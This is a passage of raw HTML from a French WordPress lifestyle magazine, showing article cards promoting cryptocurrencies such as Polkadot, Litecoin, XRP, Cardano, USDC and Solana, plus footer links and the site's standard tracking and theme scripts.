300w, https://a-decouvrir.com/wp-content/uploads/2023/11/comprendre-le-bull-run-en-crypto-monnaie-definition-et-impact-sur-linvestissement-1700755094-150x150.jpg 150w, https://a-decouvrir.com/wp-content/uploads/2023/11/comprendre-le-bull-run-en-crypto-monnaie-definition-et-impact-sur-linvestissement-1700755094.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/bull-run-crypto-fortune-ou-piege.html" rel="bookmark">
			Comprendre le Bull Run en Crypto-monnaie : Définition et Impact sur l&#8217;Investissement		</a>
	</h2>

	<div class="entry-excerpt" ><p>Vous êtes sur le point de dévoiler le secret le mieux gardé des investisseurs en crypto-monnaie! Êtes-vous prêt à comprendre ce qu&#8217;est un bull run et comment il peut transformer radicalement votre stratégie d&#8217;investissement ? Découvrez les mécanismes cachés derrière ces montagnes russes financières et apprenez à anticiper le moment idéal pour agir. Attachez vos ceintures, cet article va faire décoller votre portefeuille vers des sommets inexplorés ! Définition du Bull Run dans le Contexte des Crypto-monnaies Dans l&#8217;univers des…</p>
</div></article><article class="entry-card post-823 post type-post status-publish format-image has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-acheter-crypto tag-cryptomonnaies-a-surveiller tag-investir-crypto post_format-post-format-image" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/polkadot-decentralisation-revolution.html" aria-label="La Révolution Polkadot: Une Décentralisation Sans Précédent" tabindex="-1" ><img width="768" height="432" src="https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot-768x432.png 768w, https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot-300x169.png 300w, https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot-1024x576.png 1024w, https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot-1536x864.png 1536w, https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot-520x292.png 520w, https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot-1000x562.png 1000w, https://a-decouvrir.com/wp-content/uploads/2023/06/polkadot.png 1600w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/polkadot-decentralisation-revolution.html" rel="bookmark">
			La Révolution Polkadot: Une Décentralisation Sans Précédent		</a>
	</h2>

	<div class="entry-excerpt" ><p>Polkadot, un protocole de décentralisation sans précédent, est en train de révolutionner le monde de la blockchain. Avec Polkadot, les utilisateurs et les développeurs peuvent facilement connecter plusieurs chaînes de blocs et services pour créer des réseaux robustes et interconnectés. Cet article explorera en profondeur ce que signifie la Révolution Polkadot pour l&#8217;avenir de la décentralisation. Définition de Polkadot Polkadot est une blockchain open source qui offre un cadre de communication entre différents réseaux blockchain. Elle fournit une infrastructure pour…</p>
</div></article><article class="entry-card post-821 post type-post status-publish format-image has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-acheter-crypto tag-cryptomonnaies-a-surveiller tag-investir-crypto post_format-post-format-image" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/litecoin-crypto-monnaie-avenir.html" aria-label="Litecoin : la crypto-monnaie du futur à ne pas négliger" tabindex="-1" ><img width="768" height="768" src="https://a-decouvrir.com/wp-content/uploads/2023/06/litecoin-la-crypto-monnaie-incontournable-pour-lavenir-1687351612-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="litecoin-la-crypto-monnaie-incontournable-pour-lavenir" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/litecoin-la-crypto-monnaie-incontournable-pour-lavenir-1687351612-768x768.jpg 768w, https://a-decouvrir.com/wp-content/uploads/2023/06/litecoin-la-crypto-monnaie-incontournable-pour-lavenir-1687351612-300x300.jpg 300w, https://a-decouvrir.com/wp-content/uploads/2023/06/litecoin-la-crypto-monnaie-incontournable-pour-lavenir-1687351612-150x150.jpg 150w, https://a-decouvrir.com/wp-content/uploads/2023/06/litecoin-la-crypto-monnaie-incontournable-pour-lavenir-1687351612-160x160.jpg 160w, https://a-decouvrir.com/wp-content/uploads/2023/06/litecoin-la-crypto-monnaie-incontournable-pour-lavenir-1687351612.jpg 1024w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/litecoin-crypto-monnaie-avenir.html" rel="bookmark">
			Litecoin : la crypto-monnaie du futur à ne pas négliger		</a>
	</h2>

	<div class="entry-excerpt" ><p>Découvrez le Litecoin, la crypto-monnaie du futur à ne pas négliger. Avec des avantages uniques et une adoption croissante, le Litecoin est positionné pour devenir une force majeure sur le marché des cryptos. Sa technologie avancée permet des transactions rapides et peu coûteuses, rendant les paiements en ligne plus accessibles que jamais. De plus, la réputation solide du Litecoin en matière de sécurité et de confidentialité offre aux utilisateurs une tranquillité d&#8217;esprit supplémentaire. Ne manquez pas cette opportunité d&#8217;investir dans…</p>
</div></article><article class="entry-card post-820 post type-post status-publish format-image has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-acheter-crypto tag-cryptomonnaies-a-surveiller tag-investir-crypto post_format-post-format-image" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/xrp-crypto-monnaie-revolutionnaire.html" aria-label="XRP : Tout ce que vous devez savoir sur cette crypto-monnaie révolutionnaire" tabindex="-1" ><img width="750" height="450" src="https://a-decouvrir.com/wp-content/uploads/2023/06/Ripple-executives-not-selling-XRP.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/Ripple-executives-not-selling-XRP.png 750w, https://a-decouvrir.com/wp-content/uploads/2023/06/Ripple-executives-not-selling-XRP-300x180.png 300w" sizes="auto, (max-width: 750px) 100vw, 750px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/xrp-crypto-monnaie-revolutionnaire.html" rel="bookmark">
			XRP : Tout ce que vous devez savoir sur cette crypto-monnaie révolutionnaire		</a>
	</h2>

	<div class="entry-excerpt" ><p>Découvrez tout ce que vous devez savoir sur XRP, une crypto-monnaie révolutionnaire qui fait beaucoup parler d&#8217;elle. En tant qu&#8217;expert en crypto-monnaies et finance, je vais vous guider à travers les points essentiels de cette monnaie virtuelle. XRP est une création de la société Ripple Labs et est utilisée pour faciliter les transactions financières internationales. Sa technologie innovante permet des transferts rapides et peu coûteux, avec un potentiel de perturber le système bancaire traditionnel. Dans cet article, nous explorerons son…</p>
</div></article><article class="entry-card post-819 post type-post status-publish format-image has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-acheter-crypto tag-cryptomonnaies-a-surveiller tag-investir-crypto post_format-post-format-image" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/cardano-blockchain-confiance-transparence.html" aria-label="Cardano : La révolution de la blockchain qui réinvente la confiance et la transparence" tabindex="-1" ><img width="768" height="512" src="https://a-decouvrir.com/wp-content/uploads/2023/06/cardano-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/cardano-768x512.jpg 768w, https://a-decouvrir.com/wp-content/uploads/2023/06/cardano-300x200.jpg 300w, https://a-decouvrir.com/wp-content/uploads/2023/06/cardano.jpg 800w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/cardano-blockchain-confiance-transparence.html" rel="bookmark">
			Cardano : La révolution de la blockchain qui réinvente la confiance et la transparence		</a>
	</h2>

	<div class="entry-excerpt" ><p>Découvrez Cardano, la révolution de la blockchain qui transforme la confiance et la transparence. Cette technologie de pointe offre bien plus qu&#8217;une simple cryptomonnaie. Avec Cardano, vous pouvez profiter d&#8217;une plateforme sécurisée et évolutive, adaptée aux besoins des entreprises et des particuliers. Grâce à son approche basée sur les preuves scientifiques, Cardano garantit des transactions rapides et fiables, tout en préservant la confidentialité des utilisateurs. De plus, sa conception axée sur l&#8217;expérience utilisateur offre une interface conviviale et facile à…</p>
</div></article><article class="entry-card post-818 post type-post status-publish format-image has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-crypto tag-cryptomonnaie tag-cryptomonnaies-a-surveiller post_format-post-format-image" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/crypto-monnaie-stable-pour-une-gestion-financiere-securisee-usd-coin-usdc.html" aria-label="USD Coin (USDC) : la crypto-monnaie stable pour une gestion sûre et transparente de vos actifs financiers" tabindex="-1" ><img width="768" height="435" src="https://a-decouvrir.com/wp-content/uploads/2023/06/usdcoin-768x435.png" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/usdcoin-768x435.png 768w, https://a-decouvrir.com/wp-content/uploads/2023/06/usdcoin-300x170.png 300w, https://a-decouvrir.com/wp-content/uploads/2023/06/usdcoin-1024x580.png 1024w, https://a-decouvrir.com/wp-content/uploads/2023/06/usdcoin.png 1496w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/crypto-monnaie-stable-pour-une-gestion-financiere-securisee-usd-coin-usdc.html" rel="bookmark">
			USD Coin (USDC) : la crypto-monnaie stable pour une gestion sûre et transparente de vos actifs financiers		</a>
	</h2>

	<div class="entry-excerpt" ><p>Découvrez l&#8217;USDC, une crypto-monnaie stable qui permet une gestion sûre et transparente de vos actifs financiers. En tant que stablecoin, l&#8217;USDC est adossé au dollar américain, offrant ainsi une stabilité inégalée dans un monde de volatilité cryptographique. Avec l&#8217;USDC, vous pouvez gérer vos transactions financières en toute confiance, sachant que la valeur de votre actif reste constante. Cette crypto-monnaie est soutenue par des sociétés respectées du secteur financier, assurant ainsi une expérience fiable et sécurisée. Qu&#8217;est-ce que USD Coin (USDC)?…</p>
</div></article><article class="entry-card post-817 post type-post status-publish format-image has-post-thumbnail hentry category-technologie tag-achat-cryptomonnaie tag-acheter-crypto tag-cryptomonnaies-a-surveiller tag-investir-crypto post_format-post-format-image" data-reveal="bottom:no"><a class="ct-media-container boundless-image" href="https://a-decouvrir.com/solana-blockchain-transactions-rapides-securisees.html" aria-label="Découvrez comment Solana révolutionne le monde de la blockchain : une technologie prometteuse pour des transactions rapides et sécurisées" tabindex="-1" ><img width="768" height="423" src="https://a-decouvrir.com/wp-content/uploads/2023/06/solana1-1-768x423.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://a-decouvrir.com/wp-content/uploads/2023/06/solana1-1-768x423.jpg 768w, https://a-decouvrir.com/wp-content/uploads/2023/06/solana1-1-300x165.jpg 300w, https://a-decouvrir.com/wp-content/uploads/2023/06/solana1-1-1024x565.jpg 1024w, https://a-decouvrir.com/wp-content/uploads/2023/06/solana1-1.jpg 1043w" sizes="auto, (max-width: 768px) 100vw, 768px" style="aspect-ratio: 4/3;" /></a>
	<h2 class="entry-title">
		<a href="https://a-decouvrir.com/solana-blockchain-transactions-rapides-securisees.html" rel="bookmark">
			Découvrez comment Solana révolutionne le monde de la blockchain : une technologie prometteuse pour des transactions rapides et sécurisées		</a>
	</h2>

	<div class="entry-excerpt" ><p>Découvrez comment Solana révolutionne le monde de la blockchain : une technologie prometteuse pour des transactions rapides et sécurisées. Avec sa capacité à traiter jusqu&#8217;à 65 000 transactions par seconde, Solana offre une expérience utilisateur inégalée. Grâce à son algorithme de consensus innovant et à sa conception évolutive, Solana garantit une expertise technique de haut niveau pour rendre possible cette performance exceptionnelle. La sécurité est également au rendez-vous grâce à un système d&#8217;accord distribué fiable et robuste. En tant que…</p>
</div></article></div>	</section>

	</div>
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" ><div class="ct-container" ><div data-column="widget-area-2" ><div class="ct-widget widget_alx_posts" id="alxposts-4">
<h3 class="widget-title">Astuces technologie</h3>
	
	<ul class="alx-posts group ">
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/maitrise-fondamentaux-apprentissage-automatique-ia.html" rel="bookmark">Comprendre l&#8217;Apprentissage Automatique : Les Bases de l&#8217;IA</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/installation-videoprojecteur-5-etapes-guide-pro.html" rel="bookmark">Guide ultime pour installer un vidéoprojecteur chez soi : étapes simples et conseils pratiques</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/le-top-des-astuces-pour-se-tenir-informe-sur-les-cryptomonnaies.html" rel="bookmark">Le top des astuces pour se tenir informé sur les cryptomonnaies</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/quest-ce-que-lethereum-tout-ce-que-vous-devez-savoir.html" rel="bookmark">Comprendre l&#8217;Ethereum : la révolution de la blockchain</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/le-bitcoin-cest-quoi.html" rel="bookmark">le Bitcoin, c&#8217;est quoi ?</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</div>
</div><div data-column="widget-area-3" ><div class="ct-widget widget_alx_posts" id="alxposts-5">
<h3 class="widget-title">Astuces pour gagner de l&#8217;argent</h3>
	
	<ul class="alx-posts group ">
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/sci-tva-strategies-fiscalite-immobiliere-optimisee-france.html" rel="bookmark">SCI avec TVA: Guide Complet pour Optimiser Votre Fiscalité Immobilière en France</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/strategies-financieres-entreprises-prosperes.html" rel="bookmark">Analyse des Stratégies Financières des Entreprises à Succès</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/decouvrez-le-fonctionnement-des-annonces-sur-tiktok-ads.html" rel="bookmark">Découvrez le fonctionnement des annonces sur TikTok ads</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/vendre-parts-sci-etapes-obligations-marketing.html" rel="bookmark">Guide complet pour vendre des parts d&#8217;une SCI : étapes, obligations légales et astuces de marketing</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/guide-investissement-immobilier.html" rel="bookmark">Investir dans l&#8217;Immobilier : Tendances et Conseils pour 2024</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</div>
</div><div data-column="widget-area-4" ><div class="ct-widget widget_alx_posts" id="alxposts-6">
<h3 class="widget-title">Astuces pour la maison</h3>
	
	<ul class="alx-posts group ">
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/avantages-et-inconvenients-de-la-climatisation-reversible.html" rel="bookmark">Climatisation réversible : les avantages et les inconvénients d&#8217;une technologie polyvalente</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/installation-barre-vitrage-secrets-pose-parfaite.html" rel="bookmark">Les étapes clés pour une installation réussie d&#8217;une barre de vitrage</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/astuce-ecologique-pour-un-avenir-durable.html" rel="bookmark">Astuce écologique pour un avenir durable</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/astuces-agrandir-espace-couloir.html" rel="bookmark">5 astuces pratiques pour donner du volume à votre couloir</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/acheter-cuisine-darty-precaution.html" rel="bookmark">Acheter sa cuisine chez Darty : une décision à prendre avec précaution !</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</div>
</div><div data-column="widget-area-5" ><div class="ct-widget widget_alx_posts" id="alxposts-7">
<h3 class="widget-title">Astuces pour votre voiture</h3>
	
	<ul class="alx-posts group ">
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/maximisez-profits-location.html" rel="bookmark">Maximisez vos Profits et Expérience Utilisateur: Le Guide Complet pour Louer votre Voiture entre Particuliers</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/acheter-phev-france-guide-complet-technologie-impact-ecologique.html" rel="bookmark">Le Guide Complet pour Acheter une Voiture Hybride PHEV en France : Technologie, Impact Environnemental et Tendances du Marché</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/guide-coffres-toit-automobile-voyage-sans-soucis.html" rel="bookmark">Les coffres de toit automobile : tout ce que vous devez savoir avant de partir en voyage</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/est-il-vraiment-plus-moins-de-rouler-en-voiture-electrique.html" rel="bookmark">Est-il vraiment plus intéressant de rouler en voiture électrique ?</a></p>
							</div>

		</li>
				<li>

			
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://a-decouvrir.com/changer-roue-voiture-astuces-debutants.html" rel="bookmark">Changer une roue de voiture en toute simplicité : astuces infaillibles pour les débutants</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</div>
</div></div></div><div data-row="middle" ><div class="ct-container" ><div data-column="ghost"></div><div data-column="widget-area-1" ><div class="ct-widget randomize" id="randomize-2">Envie d'une coupe tendance et de passer un moment privilégié dans un salon de coiffure classe et raffiné ? Nous vous conseillons <a href="https://www.les-bohemiennes-coiffure.com/" target="_blank">Les Bohémiennes coiffure</a>, salon féminin situé à la Grande-Motte.</div></div><div data-column="ghost"></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>Copyright © 2026 - LE MAGAZINE ASTUCES</p>

<small>
<p><a href="https://a-decouvrir.com/sitemap" target="_blank" rel="noopener">Plan du site</a> | <a href="https://a-decouvrir.com/mentions-legales">mentions légales </a></p>
<p><a href="https://a-decouvrir.com/protection-donnees-personnelles">Protection données personnelles</a></p>
</small></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://a-decouvrir.com/wp-json/wp-statistics/v2","ajaxUrl":"https://a-decouvrir.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":483,"search_query":"","signature":"bac19ca256e4994497b557079c7e3657","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":483,"search_query":"","signature":"bac19ca256e4994497b557079c7e3657","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://a-decouvrir.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.10.2" id="wp-statistics-tracker-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://a-decouvrir.com/wp-admin/admin-ajax.php","public_url":"https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://a-decouvrir.com/wp-json/","search_url":"https://a-decouvrir.com/search/QUERY_STRING","show_more_text":"Afficher plus","more_text":"Plus","search_live_results":"R\u00e9sultats de recherche","search_live_no_result":"Aucun r\u00e9sultat","search_live_one_result":"Vous avez %s r\u00e9sultat. Veuillez appuyer sur Tab pour le s\u00e9lectionner.","search_live_many_results":"Vous avez %s r\u00e9sultats. Veuillez appuyer sur Tab pour en s\u00e9lectionner un.","expand_submenu":"D\u00e9plier le menu d\u00e9roulant","collapse_submenu":"Replier le menu d\u00e9roulant","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.0.18","flexy_styles":"https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.0.18","search_lazy":"https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.0.18","back_to_top":"https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.0.18"},"dynamic_styles_selectors":[]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.0.18" id="ct-scripts-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.127 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 12:31:19 -->

<!-- super cache -->